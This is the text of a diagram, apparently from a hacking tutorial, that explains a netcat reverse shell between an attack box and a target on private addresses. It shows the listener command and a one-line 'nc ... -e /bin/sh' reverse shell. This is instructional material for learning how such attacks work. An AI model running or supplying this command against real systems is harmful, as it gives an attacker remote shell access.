 Attackbox
192.168.1.1
Target
192.168.1.2
Reverse shell
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting